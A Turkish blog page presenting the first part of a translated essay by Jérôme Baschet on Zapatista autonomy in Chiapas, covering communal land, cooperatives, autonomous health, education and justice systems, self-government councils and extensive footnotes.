<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a title="Yazılar" href="https://elestirelhukuk.com/yazilar/">Yazılar</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a title="Çeviriler" href="https://elestirelhukuk.com/ceviriler-2/">Çeviriler</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a title="Atölye&lt;a href=&quot;https://pics.net.ua&quot;&gt;pics&lt;/a&gt;" href="https://elestirelhukuk.com/atolye/">Atölye<a href="https://pics.net.ua">pics</a></a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a title="Podcast" href="https://elestirelhukuk.com/podcast/">Podcast</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a title="İletişim" href="https://elestirelhukuk.com/iletisim/">İletişim</a></li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-766"><a title="Privacy Policy" href="https://elestirelhukuk.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
			</nav> 
</div>

<div class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
			<article class="col-md-9">
			                         
					<div class="post-361 post type-post status-publish format-standard has-post-thumbnail hentry category-ceviri">
						<div class="single-wrap col-md-12">
										<div class="news-thumb ">
				<img src="https://elestirelhukuk.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-29-at-13.09.34-1080x641.jpeg" alt="Zapatista Otonomisi: Eksik* Bir Deneyim Mi? (I)" />
			</div><!-- .news-thumb -->
									<h1 class="single-title">Zapatista Otonomisi: Eksik* Bir Deneyim Mi? (I)</h1>							<div class="single-meta text-center">
									<span class="posted-date">
		Eylül 29, 2022	</span>
	<span class="comments-meta">
						<a href="https://elestirelhukuk.com/ceviri/zapatista-otonomisi-eksik-bir-deneyim-mi-i/#respond" rel="nofollow" title="YorumunuzZapatista Otonomisi: Eksik* Bir Deneyim Mi? (I)">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
									
							</div>	
							<div class="single-content"> 
								<div class="single-entry-summary">
									    							
<p class="has-text-align-right">Jérôme Baschet</p>



<p class="has-text-align-right">Çev.: Yusuf Enes Karataş</p>



<p><em>Zapatistalar, 1994 yılında gerçekleştirdikleri ayaklanmadan bu yana Meksika’nın Chiapas eyaletinde otonom bir devrimci örgütlenme ve yönetim kuruyorlar. Bakışlarımızı, maskesinin ardına sakladığı yüzünü asla göstermeyen Subcomandante Marcos imgesinde mistikleşen Zapatista(lar) algısının ötesine çevirdiğimizde fazlasıyla ayrıntılı bir örgütlenme modeli ile karşılaşıyoruz. Sizlerle üç kısım şeklinde paylaşacağımız bu yazı Zapatistaların ideolojik ve metodik yaklaşımını ayrıntısıyla ortaya döküyor. Biz de Eleştirel Hukuk Çalışmaları Topluluğu olarak hem bu deneyimin özgüllüklerini aktarmak hem de bu mücadelenin sesini çoğaltmak için bu çeviri dizisini sizlerle paylaşıyoruz. Son söz olarak Zapatistaların da dediği gibi: “Herkes için ışık, herkes için her şey.”</em></p>



<p>Zapatista hareketinin mirası, zaman zaman; 1 Ocak 1994’te “<em>Ya Basta</em>” çığlıkları atılan cüretkâr silahlı ayaklanmaya indirgendi ancak söz konusu ayaklanma neoliberal modelin o zamanlar tartışılmaz görülen üstünlüğüne meydan okudu ve “tarihin sonu”nu ilan eden sesler korosunu reddetti. Takip eden yıllarda Zapatistalar, İnsanlık İçin ve Neoliberalizme Karşı Kıtalararası Buluşma (1996) ve Dünyanın Rengi Yürüyüşü (2001) gibi olağandışı deklarasyonları ve kamusal faaliyetleri ile sık sık manşetlerde yer aldı. Ancak bunların ötesine bakmamak, 1994’ten bu yana kurulan yirmi yedi Asi Zapatista Otonom Belediyeyi birleştiren beş İyi Hükümet Konseyi ile 2003’ten bu yana güçlenen ve derinlik kazanan, bölgeselleştirilmiş, pratik bir otonom yönetim deneyi olarak Zapatistaların önemini gözden kaçırmak anlamına gelir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn1"><sup>[1]</sup></a>Bu nedenle hem kapitalist metalaştırma normlarına hem de devlet politikasının mantığına uymayı reddeden kolektif örgütlenme biçimlerinin nasıl yaratılacağına dair ilham verici bir örnek olarak Zapatistalardan haklı olarak sıklıkla bahsedilir. Esasında, Zapatistaların, Chiapas’ın isyancı topraklarında yarattığı şey, karşılaşılan zorluklarına ve sınırlarına rağmen, coğrafi büyüklük, süreklilik veya radikallik açısından bugün dünyanın herhangi bir yerinde var olan en dikkate değer özgürleştirilmiş alanlardan – ya da gerçekleşmiş ütopyalardan – biridir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn2"><sup>[2]</sup></a></p>



<p>Zapatistalar&nbsp;<em>otonomi</em>&nbsp;terimini, günümüzde yalnızca mümkün değil, aynı zamanda acilen gerekli olan somut bir başka dünya inşa etme çabalarını tanımlamak için kullanırlar. Zapatista deneyiminin otonomi kavramını nasıl bir&nbsp;<em>şekle büründürdüğünü</em>&nbsp;analiz etmek için uygun bir bir zemin sağlayacağı ümidiyle, temel özellikleri hakkında kısa bir özet geçeceğiz. Otonom yapılarının açıkça kolektif olmasına ve tekil öznelerin modern otonomisi ile hiçbir ortak yanı olmamasının yanında, ILO’nun 169 No’lu sözleşmesi gibi uluslararası anlaşmalar yoluyla yerli halklara tanınan özerklik hakkıyla da sınırlı olmadığı için Zapatista otonomisinin bilhassa Yerli bir otonomi olduğunu söyleyemeyiz. Onların otonomi vizyonları, temsile ilişkin eleştirilerin damgasını vurduğu mücadele geleneklerinin vizyonuyla örtüşür ve devleti merkeze almayan bir politika felsefesini olumlar – basitçe söylemek gerekirse söz konusu otonomi, devlet dışı bir politikadır. Devlet tarafından içerilen ve devlet dışı politika arasındaki ayrımı somut olarak ortaya koymamız gerekse de, bu yaklaşımın yetersiz olduğunu da göreceğiz: Otonomi, Zapatistalar örneğinde görüldüğü gibi, ancak münasip görünen yaşam biçimlerinin genişletilmesine izin verdiği ölçüde anlamlıdır. Bu, her şeyden önce, ekonomi dünyasını oluşturan normların dayatılmasına direnmeyi ve bundan kaçmayı içerir. Zapatistaların dile getirdiği gibi, otonomi en geniş anlamıyla “yeni bir yaşam yaratmak” anlamına gelir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn3"><sup>[3]</sup></a>&nbsp;Bu, son olarak, Zapatista isyancılarının deneyiminin, hem son derece somut hem de saf olmayan bir yokluk sürecine dair bir örnek sunup sunmadığını araştırmak için bir temel sağlayacaktır.&nbsp;</p>



<p><strong>Münasip Bir Yaşam Biçimini Savunmak ve Genişletmek</strong></p>



<p>Zapatista otonomisi, onu hem mümkün kılan hem de belirli niteliklerine açıklama getiren belirli bir tarihin ürünüdür. Ancak bu hususta okuyucuyu başka eserlere yönlendirmekle yetinmemiz gerekiyor.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn4"><sup>[4]</sup></a>&nbsp;Zapatista özyönetiminin örgütlenmiş organlarına ve usullerine odaklanmadan önce, isyancıların savunmak için mücadele ettiği ve kapitalizmin temel kategorilerinin yederkliğinden büyük ölçüde kurtulduğu iddia edilebilir olan yaşam biçimini tanımlamak gerekir.&nbsp;</p>



<p>Zapatista otonomi deneyimi, belirli bir toprak ve bölge ilişkisine sıkı sıkıya bağlı olan komünal bir yaşam biçimine yönelik güçlü bir bağlılığın ifadesidir. Böylesi bir gerçeklik, küresel kapitalizm çağında, küresel kapitalizmin organlarının onu tasfiye etmek için her yola başvurabilceği tam bir anomalidir. Chiapas’taki Maya Zapatistaları ve Congreso Nacional Indígena&#8217;ya dahil olan diğer Yerli halklar için, bu yaşam biçimini savunmak zorlu bir mücadele gerektirmekte ve otonomi, konumlarını güçlendirmektedir. Bu, (1992’de Anayasa’nın 27. maddesinde gerçekleştirilen değişiklikten başlayarak) toplulukların toprak üzerindeki kolektif mülkiyetini tasfiye etmeye çalışan neoliberal politikaların uygulanmasını reddetmeyi, Kuzey Amerika Serbest Ticaret Anlaşmasının ve piyasaya yönelik tarımın büyümesini destekleyen programların etkilerine direnmeyi ve talihsiz bir isme sahip olan “Tren Maya” gibi büyük madencilik, enerji, turizm ve altyapı projelerine karşı toprakların savunmasına kendini adamayı gerektirir.</p>



<p>Herhangi bir zamansız özün sonucu olmasa da topluluk pratiklerinin kökleri Yerli geleneklerine dayanmaktadır. Bu, özellikle tartışma ve karar alma için meclisler düzenleme, karşılıklı yardımlaşma ve kolektif çalışmanın kullanımı, kutlamaların ve ritüellerin önemi ve hatta çeşitli kolektif toprak mülkiyeti biçimleri hususunda uygulanan pratiklerde görülebilen bir kolektivite&nbsp;<em>ethos</em>’unu hayata aşılar.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn5"><sup>[5]</sup></a>&nbsp;Ekili alanların ve yerleşim bölgelerinin yanı sıra, yaşam döngüleri için gerekli görülen ormanları ve dağları, topluluğun münasip mekanıdır ve bu mekân olmaksızın topluluğun varlığı tahayyül edilemez. Toprak, hem ekilen tarla hem de sahiplenilemeyen ve Toprak Ana adı verilebilecek her şeyi kapsayan yaşam gücüdür: “Biz Zapatistalar; Meksika’nın, Amerika’nın ya da dünyanın yerli halkları için toprak bizim annemiz, atalarımızın hatırası ve dinlenme yeri, kültürümüzün ve yaşam biçimimizin nefes aldığı yerdir. […] Dünya bize değil, biz ona aitiz.”<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn6"><sup>[6]</sup></a></p>



<p>Ancak, Zapatistaların topluluğa yaklaşımı olağandışıdır. Kimliklerini savunmak için hayatlarını riske atsalar da sabit, tekil bir Yerli kimliğine kapatılmaktan çekinirler.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn7"><sup>[7]</sup></a>&nbsp;Topluluk yaşamı üzerindeki ısrarlarının, onu yeniden canlandırmak ve özgürleştirici bir yönde dönüştürmek için daha az yoğun olmayan bir çabayla ilişkili olduğu aşikardır – bu, özellikle kadınların kendilerini enerjik bir biçimde adadıkları ikili bir görevdir zira geleneksel cinsiyet ilişkilerinin değişmesinden en kârlı çıkacaklar onlardır.</p>



<p>Kooperatiflerin üretken birçok alana yayılması ve ayrıca agroekoloji yoluyla yeni bir hayat verilen küçük ölçekli çiftçiliğin büyümesi, komünal yaşam biçimlerinin yenilenmesine ilişkin bazı örneklerdir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn8"><sup>[8]</sup></a>&nbsp;Küçük ölçekli çiftçilik, 1994 ayaklanmasının ardından geri kazanılan on binlerce hektarlık arazi sayesinde büyüme gösterdi. Bu araziler, yeni köylerin inşasına ve ayrıca otonomi inşa etme projelerini ve EZLN’nin ulusal ve uluslararası girişimlerini desteklemek için topluluk, belediye veya bölgesel ölçekte mahsul ve hayvancılık üretimi ile yeni kolektif çalışma biçimlerinin geliştirilmesine imkân verdi. Zapatistaların vurguladığı gibi – onların birincil üretim araçları olan – toprakların büyük ölçüde geri kazanılması otonom yönetimin yaratılmasını mümkün kılan maddi temeldir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn9"><sup>[9]</sup></a></p>



<p>Zapatistaların, devlet yapısının tamamen dışında konumlanarak ve kayda değer bir toplu seferberlik sayesinde kendi sağlık (bölge klinikleri, daha küçük belediye klinikleri ve her toplulukta görev yapan sağlık çalışanları) ve eğitim sistemlerini oluşturmuş olmalarına özel dikkat gösterilmelidir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn10"><sup>[10]</sup></a>&nbsp;İlkokul ve ortaokullar inşa ettiler, eğitim müfredatı ve programları geliştirdiler ve eğitimin toplulukların somut deneyimlerine dayandırılması ve “birçok dünyanın sığabileceği bir dünya” için yürütülen ortak mücadelede köklenmesi niyetiyle öğretimi gerçekleştiren gençleri yetiştirdiler. Bu başarıların büyük ölçüde para alışverişi olmadan veya ücret ilişkisine dayanmadan elde edilmesi özellikle dikkat çekicidir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn11"><sup>[11]</sup></a>&nbsp;Bu,&nbsp;<em>promotores de salud&nbsp;</em>ve<em>&nbsp;promotores de educación</em>&#8216;un çalışmalarını bir maaş ilişkisi yerine topluluğun, maddi ihtiyaçlarını karşılama taahhüdüne veya toprağı olanlar için onların yerine topraklarını işleme taahhüdüne güvenerek yürüttüğü anlamına gelir. Söz konusu farklı mübadele biçimleri, her şeyden önce para ve ücretler gibi kapitalist evrenin karakteristiği olan formların minimum düzeyde kullanımını sağlarken, otonomiyi oluşturan kolektif eylemin gerçekleşmesine imkân tanır. Zapatista isyancıları, temelde ekonomik dünyanın normları olan üretkenlik, niceliksel maksimalizm ve rekabetçi varoluş biçimlerinin yayılması taleplerinden büyük ölçüde kaçtılar. Böylece, hayatın niteliksel yönlerine değer veren ve kolektif boyutu ve insan dışı dünya ile ilişkisi aracılığıyla bireysel varoluşu tasavvur eden bir etik olan&nbsp;<em>vida digna</em>’yı – iyi yaşama etiğini – korumak için mücadele ederler. Özellikle zaman baskısının yokluğu, modern dünyanın soyut, hızlandırılmış zamanının etkileriyle belirgin bir şekilde çelişmektedir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn12"><sup>[12]</sup></a></p>



<p><strong>Örgütlü Özyönetim Organları</strong></p>



<p>Şimdi Chiapas’ın isyancı topraklarında kurulmuş olan politik örgütlenmeyi anlatacağız.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn13"><sup>[13]</sup></a>&nbsp;Söz konusu örgütlenme üç düzeyde gerçekleşir: topluluk (köy); belediye (birkaç düzine köy içerir); ve bölge (birkaç belediye arasında koordinasyona imkân veren geniş alanlar). Bu düzeylerin her birinde, (belediye düzeyindeki&nbsp;<em>agente municipal</em>, otonom belediye meclisleri ve her bölgede bulunan&nbsp;<em>Junta de buen gobierno&nbsp;</em>gibi) iki veya üç yıl süreyle görev yapan meclisler ve seçilmiş yetkililer mevcuttur.</p>



<p>Bu noktada; İyi Yönetim Konseylerinin faaliyetleri göz önüne alındığında, tek bir bölgede birlikte yaşayan ve bir yanda otonomi, diğer yanda Meksika devletinin anayasal yapılarına yönelik tutumları açısından iki rakip politik sisteme sahip olan Zapatistalar ve Zapatista olmayanlar arasında bir arada var olmaya yönelik çalışmalar yürütmeye önem verdiklerini belirtmekte fayda var. Ayrıca, Zapatistalara yönelik süregiden karşı-devrimci saldırılar bağlamında resmi makamlar tarafından kışkırtılan çatışma durumlarıyla da ilgilenirler. En önemlisi de İyi Yönetim Konseyleri, bölgelerinde bulunan farklı belediyeler arasındaki dengesizlikleri gidermeli ve karşılıklı önem taşıyan konularda aralarındaki koordinasyonu geliştirmeye çalışmalıdır. Meclislerle birlikte, kolektif yaşamın zorluklarının üstesinden gelmeye yardımcı olacak yeni projeler önermek ve geliştirmek, kadınların eşit katılımını teşvik etmek, toprakları savunmak, çevreyi korumak ve üretim kapasitelerini genişletmek için yeni projeler önermek ve geliştirmek görevleri vardır.</p>



<p>Ek olarak, otonom makamlar, kendi nüfus kayıtlarını tutar ve topluluktan bölgeye ve İyi Yönetim Konseyi’ne kadar her düzeyde adaletin teminine ilişkin sorumluluklara sahiptir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn14"><sup>[14]</sup></a>&nbsp;Devlet adaleti ilkelerinden olabildiğince uzak olan adalet anlayışları, toplum hizmeti temelinde taraflar arasında anlaşma ve uzlaşma arayan arabuluculuğa ve mağdurlara veya ailelerine ödenen tazminat biçimlerine dayanır ancak cezai hapse başvurmaz. Hukukun aşırı formalleşmesi ve uzmanlaşmanın aksine otonom adalet, çatışmaların çözümünün ve toplu kural ihlallerinin belirli bir eğitimi olmayan kişiler tarafından ele alınabileceğini göstermektedir. Otonom adalet pratiği, Zapatista saflarında olmayanlar tarafından da yalnızca yolsuzluğa bulaşmamış olmasından ötürü değil, Meksika anayasasının tam tersine, tamamen ücretsiz olması ve Yerli halkın gerçeklerini anlaması nedeniyle takdir görür ve insanların geniş çapta başvuracağı kadar tatmin edicidir.</p>



<p>Otonom yönetimin politik örgütlenmesine geri dönersek, bu örgütlenme, meclislerin (elbette bu meclislerde her şeye yatay bir biçimde karar verilmesi söz konusu değildir) rolü ile “itaat ederek yönettikleri” (<em>mandar obedenciendo</em>) söylenen seçilmiş yetkililerin rolü arasındaki karşılıklı etkileşime dayanır. Zapatista topraklarının girişine yerleştirilmiş mütevazı levhalarda ilan edildiği gibi, “Halk yönetir ve hükümet itaat eder” ilkesini pratik bir gerçeklik hâline getiren hükümetin görevlerini yerine getirme yöntemleri nelerdir?</p>



<p>Yukarıdaki soruya cevap verirken önem arz eden karakteristiklerden biri hükümet görevlilerinin konumlarının nasıl anlaşıldığıdır. Zira bu pozisyonlar, “sorumluluklar” (<em>cargos</em>) olarak anlaşılır ve herhangi bir ücret veya maddi fayda sağlanmaz.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn15"><sup>[15]</sup></a>&nbsp;Esasında, hiç kimse bu pozisyonlar için kendisini aday göstermez; daha ziyade topluluk, bu pozisyonlarda bulunması gerektiğine inandıkları kişilere yakınlaşır. Bu sorumluluklar, topluma hizmet etmeye yönelik etik sorumluluk temelinde kabul edilir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn16"><sup>[16]</sup></a>&nbsp;Bu,&nbsp;<em>mandar obedeciedo</em>’nun (hizmet et, hizmet ettirme”, “öner, dayatma” ve “ikna et, mağlup etme” gibi ilkeleri de içeren) yedi ilkesiyle ifade edilir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn17"><sup>[17]</sup></a>&nbsp;Ayrıca, bu sorumlulukların her zaman hükümet organlarında asgari düzeyde bir uzmanlaşma ile ve bir yandan farklı konseylerin hesaplarını denetlemekle görevli bir komisyonun, diğer yandan tüm nüfusun kontrolü altında yürütüldüğünü unutmayın zira söz konusu koltuklar yalnızca bir dönem doldurulabilir ve herhangi bir zamanda “yetkililer işlerini düzgün yapmıyorsa” iptal edilebilir.</p>



<p>Belirli bir görevi üstlenmiş kadınlar ve erkekler toplulukların içerisinden gelirler ve toplulukların sıradan üyeleri olarak kalırlar. Herhangi bir özel veya tanrı vergisi becerilere sahip oldukları için o konumda bulunduklarını iddia etmezler. İyi Hükümet Konseylerinin üyeleri hakkında “politikayı bırakın, herhangi bir konuda dâhi bir uzmanlıkları yok” denebilir.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn18"><sup>[18]</sup></a>&nbsp;Zapatista otonomisini karakterize eden bir özellik varsa o da politik faaliyetin uzmanlaşmasının engellenmesidir. Bu, otoritenin bilmeme konumundan uygulanabileceğini kabul etmeyi içerir. Nitekim otonom konseylerin üyeleri, paylarına düşen görev için ne kadar donanımsız olduklarını memnuniyetle gösterirler. “Kimse otorite değil ve hepimizin öğrenmesi gerekiyor.” Ancak tam da bilgi eksikliklerinin farkında oldukları için, geçici olarak sorumluluk üstlenenlerin, herkesi dinleyen ve onlardan öğrenen, hatalarını görebilen ve karar verme aşamasında topluluğun kendisini yönlendirmesine izin veren iyi bir otorite olabileceğini de vurgularlar.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn19"><sup>[19]</sup></a>&nbsp;Zapatista deneyiminde, yönetme işini, onu somut olarak yürütmek için özel bir kapasiteye sahip olmayan erkeklere ve kadınlara emanet etmek,&nbsp;<em>mandar obedinciendo</em>’nun gelişebileceği zemini oluşturur ve yönetenler ile yönetilenler arasında ortaya çıkan ayrılık riskine karşı bir siper görevi görür.</p>



<p>Son olarak, kararların alınma şekli çok önemlidir. İyi Yönetim Konseyi, temel önerilerini bölge meclislerine sunar. Büyük projeler söz konusuysa veya net bir anlaşmaya varılamadıysa, mevzu toplulukların delegelerine havale edilir ve her topluluk kendi köylerinde istişarelerde bulunur ve anlaşma, ret veya değişikliklerle bir sonraki meclise aktarılır. Gerekirse önerilen değişiklikler tartışılır ve meclis, daha sonra topluluklara geri gönderilen yeni bir teklif oluşturur. Bazen, bir teklifin kabul edilmiş sayılması için meclis, bölge meclisi ve köyler arasında git gel yapmak gerekir. Bu süreç zorlu olabilir ancak Zapatistaların da kabul ettiği gibi gereklidir: “Tıpkı daha önce başımıza geldiği gibi halk tarafından analiz edilmeyen ve tartışılmayan bir plan başarısız olur.” Bu nedenle “artık tüm projeler konuşuluyor”.<a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftn20"><sup>[20]</sup></a></p>



<p><em>İngilizceden çevirdiğimiz metin, 8 Eylül 2022 tarihinde “Zapatista Autonomy: A Destituent Experiment?” başlığıyla </em><a href="https://illwill.com/zapatista-autonomy#ref35"><em>Ill Will</em></a><em> sitesinde yayınlanmıştır, İngilizce metne bağlantı üzerinden erişmeniz mümkündür.</em></p>



<p></p>



<p><em>* İngilizce metinde destitutent kavramı çok anlamlı bir biçimde kullanılmış ve çeviri boyunca bu kullanıma sadık kalınmış olsa da başlığın çevirisinde estetik kaygılar gözetilerek eksik çevirisi tercih edilmiştir</em>.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p></p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref1"><sup>[1]</sup></a>&nbsp;Ağustos 2019’da dört özerk komün ve yedi İyi Yönetim Konseyi’nin kurulmasıyla otonom yönetimin daha da genişletildiği açıklandı.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref2"><sup>[2]</sup></a>&nbsp;Özgürleştirilmiş alanlar fikri için bkz. Jérome Baschet,&nbsp;<em>Adieux au capitalisme: Autonomie, société du bien vivre et multiplicité des mondes</em>, La Découverte, 2016.&nbsp;Gerçekleşmiş ütopyalar için bkz. Erik Olin Wright,&nbsp;<em>Envisioning Real Utopias,</em>&nbsp;Verso, 2010. Wright’ın metnine yönelik bir eleştiri için bkz. Baschet, “Quels espaces libérés pour sortir du capitalisme? A propos d&#8217;<em>Utopies réelles</em>&nbsp;d&#8217;Erik Olin Wright.”&nbsp;<em>Ecorev&#8217;</em>, no. 46, 2018 ve Baschet,&nbsp;<em>Basculements: Mondes émergents, possibles désirables</em>, La Découverte, 2021.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref3"><sup>[3]</sup></a>&nbsp;Mariana Mora,&nbsp;<em>Kuxlejal Politics: Indigenous Autonomy, Race and Decolonizing Research in Zapatistas Communities,&nbsp;</em>University of Texas Press, 2017.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref4"><sup>[4]</sup></a>&nbsp;Jérôme Baschet,&nbsp;<em>Basculements: Mondes émergents, possibles désirables</em>, La Découverte, 2018.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref5"><sup>[5]</sup></a>&nbsp;Oaxaca eyaletinde geliştirilen “comunalidad” anlayışı için bkz. Diaz (2007).</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref6"><sup>[6]</sup></a>&nbsp;Subcomandante Marcos,&nbsp; “Entre el árbol y el bosque.” Presentation at the conference “Frente al despojo capitalista, la defensa de la tierra y el territorio,” Mexico, July 12, 2007. [Aksi belirtilmediği sürece tüm çeviriler yazara aittir.]</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref7"><sup>[7]</sup></a>&nbsp;Jérôme Baschet,&nbsp;<em>¡Rebeldía, resistencia y autonomía! La experiencia zapatista,&nbsp;</em>Editorial Eon, 2018, 196-212. Bu açıdan, Zapatistalar tarafından benimsenen topluluk fikri, komüniteryanizm olarak adlandırılabilecek şeyden çok Agamben’in “özsel olmayan ortaklığına” daha yakındır. Bkz. Giorgio Agamben,&nbsp;<em>The Coming Community</em>, translated by Michael Hardt, Minnesota University Press, 1993, 17.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref8"><sup>[8]</sup></a>&nbsp;Richard Stahler-Sholk, “Autonomía y economía política de resistencia en Las Cañadas de Ocosingo,” in&nbsp;<em>Luchas “muy otras”: Zapatismo y autonomía en las comunidades indígenas de Chiapas</em>, edited by Bruno Baronnet, Mariana Mora and Richard Stahler-Sholk, UAM-CIESAS-UNACH, 2011, 409-446.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref9"><sup>[9]</sup></a>&nbsp;Subcomandante Moisés, “Political Economy II,” in<em>&nbsp;Critical Thought in the Face of the Capitalist Hydra</em>&nbsp;ed. EZLN Sixth Commission, edited by the Sixth Commission of the EZLN, Paperboat Press, 2016, 77-88.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref10"><sup>[10]</sup></a>&nbsp;Bruno Baronnet,&nbsp;<em>Autonomía y educación indígena: Las escuelas zapatistas de la Selva Lacandona en Chiapas, México</em>, Abya-Yala editores, 2012.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref11"><sup>[11]</sup></a><sup>[11]</sup>&nbsp;Jérôme Baschet, “En camino fuera del mundo del dinero: Apuntes sobre la autonomía zapatista.”&nbsp;<em>Herramienta</em>, no. 57, 2015. Metne ulaşmak için&nbsp;<a href="https://herramienta.com.ar/revista-herramienta-n-57/en-camino-fuera-del-mundo-del-dinero-apuntes-sobre-la-autonomia-zapatista">tıklayınız</a>.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref12"><sup>[12]</sup></a>&nbsp;Jérôme Baschet,&nbsp;<em>Défaire la tyrannie du présent: Temporalités émergentes et futurs inédits</em>, La Découverte, 2018.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref13"><sup>[13]</sup></a>&nbsp;Zapatistalar, Ağustos 2013 ile Ocak 2014 arasında gerçekleşen ve isyancı köylerde yaklaşık beş bin kişiye ev sahipliği yapan Escuelita zapatista için hazırladıkları ders kitaplarında otonom yönetimin ilerlemelerini ve bu ilerlemenin zorluklarını ortaya koydu. Bkz. EZLN,&nbsp;<em>The First-Grade Textbook for the Course: Freedom According to the Zapatistas</em>. 4 vols.n.p., 2013. See also Subcomandante Moisés, “Political Economy II.”</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref14"><sup>[14]</sup></a>&nbsp;Paulina Fernandez Christlieb,&nbsp;<em>Justicia Autónoma Zapatista. Zona Selva Tzeltal,&nbsp;</em>Ediciones autonom@s, 2014.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref15"><sup>[15]</sup></a>&nbsp;Michel Foucault tarafından modern yönetimselliğin soykütüğünün bir parçası olarak tanımlanan pastoral iktidar ile Yerli geleneklerindeki hizmet etiği arasındaki ayrımı burada belirtmekte fayda var (papaz, “sorumluluğunu bir hizmet olarak deneyimlemesi gereken” bir liderdir). Bkz. Michel Foucault,&nbsp;<em>Security, Territory, Population. Lectures at the Collège de France (1977-1978)</em>, translated by Graham Burchell, Palgrave Macmillan, 2007, 179. Burada hizmetin açıkça hiyerarşik bir ilişkiye bağlı olduğuna ve iyi niyetli bir itaat ilişkileri kipliği oluşturduğuna dikkat edin. Yerli dünyasında ise hizmet, bir topluluk bağının üretimine katkı olarak anlaşılır.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref16"><sup>[16]</sup></a>&nbsp;Bir sorumluluğu yerine getirerek hizmet etmek, topluluk aidiyetini oluşturan karşılıklığın bir yönüdür: “topluluğu inşa etmenin” bir yoludur. Bkz. Rafael Bautista,&nbsp;<em>La descolonización de la política. Introducción a una política comunitaria</em>, Cideci-Unitierra. 2014, 147.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref17"><sup>[17]</sup></a>&nbsp;EZLN, “Autonomous Resistance,” in<em>&nbsp;The First-Grade Textbook for the Course:Freedom According to the Zapatistas.</em>&nbsp;n.p., 2013, 73.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref18"><sup>[18]</sup></a>&nbsp;Subcomandante Marcos,&nbsp;<em>The Zapatistas’ Dignified Rage,</em>&nbsp;translated by Nick Henck, AK Press, 2012, 131.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref19"><sup>[19]</sup></a>&nbsp;Carlos Lenkersdorf,&nbsp;<em>Aprender a escuchar</em>, Plaza y Valdés, 2008.</p>



<p><a href="applewebdata://680FEC92-EB1A-4F58-8C19-6FC423C9A4C6#_ftnref20"><sup>[20]</sup></a>&nbsp;Ağustos 2013&#8217;te San Cristobal de Las Casas&#8217;taki CIDECI-Uniterra&#8217;da Escuelita zapatista sırasında yapılan sözlü sunumlardan. [Bu ve Escuelita’da gerçekleşen diğer tüm sözlü sunumların çevirileri için meslektaşım Marialaura Boscán Peraza&#8217;ya minnettarım.]</p>
    															</div><!-- .single-entry-summary -->
